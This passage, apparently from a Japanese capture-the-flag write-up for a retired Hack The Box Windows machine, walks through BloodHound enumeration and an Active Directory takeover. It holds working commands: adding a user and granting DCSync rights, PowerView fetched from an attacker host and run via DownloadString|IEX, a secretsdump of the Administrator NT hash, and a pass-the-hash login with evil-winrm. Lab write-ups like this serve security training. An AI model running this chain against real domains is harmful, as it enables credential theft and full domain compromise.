[2023-07-23T11:15:46Z INFO rusthound::json::maker] 34 users parsed!
[2023-07-23T11:15:46Z INFO rusthound::json::maker] 84 groups parsed!
[2023-07-23T11:15:46Z INFO rusthound::json::maker] 2 computers parsed!
[2023-07-23T11:15:46Z INFO rusthound::json::maker] 15 ous parsed!
[2023-07-23T11:15:46Z INFO rusthound::json::maker] 1 domains parsed!
[2023-07-23T11:15:46Z INFO rusthound::json::maker] 2 gpos parsed!
[2023-07-23T11:15:46Z INFO rusthound::json::maker] 23 containers parsed!
[2023-07-23T11:15:46Z INFO rusthound::json::maker] /tmp/htb/20230723111546_htb-local_rusthound.zip created!
RustHound Enumeration Completed at 11:15:46 on 07/23/23! Happy Graphing!
続いてneo4jとbloodhoundを起動します。
┌──(root㉿kali)-[~/work]
└─# neo4j console
Directories in use:
home: /usr/share/neo4j
config: /usr/share/neo4j/conf
logs: /etc/neo4j/logs
plugins: /usr/share/neo4j/plugins
import: /usr/share/neo4j/import
data: /etc/neo4j/data
certificates: /usr/share/neo4j/certificates
licenses: /usr/share/neo4j/licenses
run: /var/lib/neo4j/run
Starting Neo4j.
2023-07-23 11:17:29.397+0000 INFO Starting...
2023-07-23 11:17:30.122+0000 INFO This instance is ServerId{6184465c} (6184465c-13d5-484a-92ec-db50f640a844)
2023-07-23 11:17:32.353+0000 INFO ======== Neo4j 4.4.16 ========
2023-07-23 11:17:34.394+0000 INFO Initializing system graph model for component 'security-users' with version -1 and status UNINITIALIZED
2023-07-23 11:17:34.410+0000 INFO Setting up initial user from defaults: neo4j
2023-07-23 11:17:34.411+0000 INFO Creating new user 'neo4j' (passwordChangeRequired=true, suspended=false)
2023-07-23 11:17:34.428+0000 INFO Setting version for 'security-users' to 3
2023-07-23 11:17:34.432+0000 INFO After initialization of system graph model component 'security-users' have version 3 and status CURRENT
2023-07-23 11:17:34.439+0000 INFO Performing postInitialization step for component 'security-users' with version 3 and status CURRENT
2023-07-23 11:17:34.889+0000 INFO Bolt enabled on localhost:7687.
2023-07-23 11:17:36.057+0000 INFO Remote interface available at http://localhost:7474/
2023-07-23 11:17:36.060+0000 INFO id: EACE6B33230DE506CCAA9D4D3D936EFE1723993AEA480903977360DC2DB4CFAD
2023-07-23 11:17:36.060+0000 INFO name: system
2023-07-23 11:17:36.060+0000 INFO creationDate: 2023-07-23T11:17:33.154Z
2023-07-23 11:17:36.060+0000 INFO Started.
┌──(root㉿kali)-[~/work]
└─# bloodhound
(node:9675) electron: The default of contextIsolation is deprecated and will be changing from false to true in a future release of Electron. See https://github.com/electron/electron/issues/23506 for more information
(node:9738) [DEP0005] DeprecationWarning: Buffer() is deprecated due to security and usability issues. Please use the Buffer.alloc(), Buffer.allocUnsafe(), or Buffer.from() methods instead.
出来たZIPを投入して確認します。

通せるPathが見えてます。このPathを分析して、権限昇格を目指します。
Exploit考察
svc-alfrescoのアカウントはAccount Operatorsグループに属しており、此奴がExchange Windows Permissionsに対してGeneric Allのpermissionを持っているので、現アカウントでExchange Windows Permissionsに対して結構何でもできます。
Exchange Windows Permissionsはドメインに対してWriteDACLのpermissionを持っているのでACLの書き換えができます。なのでDCSyncのエントリをつけちゃってDCSync攻撃を実施したいと思います。
ここら辺のACLの話は以下を参考にしてほしい。
DCsync攻撃
今回は以下のHackTricksのImpacketを使ったsecretsdumpでの攻撃を実施する。
まずはExchange Windows Permissionsに属するUserを作成する。
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user userattk takSecbe987 /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" userattk /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net localgroup "Remote Management Users" userattk /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
続いてこのACLにこのUserがdumpを許可するよう設定する。
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> (New-Object System.Net.WebClient).DownloadString('http://10.10.14.42/PowerView.ps1') | IEX
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $SecPassword = ConvertTo-SecureString 'takSecbe987' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $Cred = New-Object System.Management.Automation.PSCredential('htb.local\userattk', $SecPassword)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -Credential $Cred -PrincipalIdentity userattk -Rights DCSync
Kali側で攻撃実施!
┌──(root㉿kali)-[~/work]
└─# impacket-secretsdump htb.local/userattk:takSecbe987@10.10.10.161 -just-dc-user Administrator -just-dc-ntlm
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
[*] Cleaning up...
ハッシュを奪取できたので、このNTハッシュを用いてPTH攻撃を実施する。
┌──(root㉿kali)-[~/work]
└─# evil-winrm -i 10.10.10.161 -u Administrator -H 32693b11e6aa90eb43d32c72a07ceea6
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>

Administrator権限を奪取できました!!!
PWN!
まとめ

今回はFreeになっていたRetiredマシンを攻略しました。Windowsマシンは貴重なので助かります。
ADに対する攻撃復習みたいな感じで、AD攻略のいい練習になりました。
今回もセキュリティエンジニアの皆さんの助けになればなと思います。